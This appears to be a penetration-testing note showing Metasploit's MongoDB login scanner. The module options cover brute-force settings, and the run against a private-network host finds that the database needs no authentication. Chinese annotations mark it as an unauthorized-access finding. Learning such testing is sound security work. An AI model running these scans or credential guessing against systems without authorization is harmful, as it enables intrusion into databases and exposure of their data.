 msf6 auxiliary(scanner/mongodb/mongodb_login) > show options
Module options (auxiliary/scanner/mongodb/mongodb_login):
配置相关选项
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB admin yes Database to use
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.112.176 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 27017 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mongodb/mongodb_login) > exploit
存在未授权访问漏洞
[*] 192.168.112.176:27017 - Scanning IP: 192.168.112.176
[+] 192.168.112.176:27017 - Mongo server 192.168.112.176 doesn't use authentication
[*] 192.168.112.176:27017 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed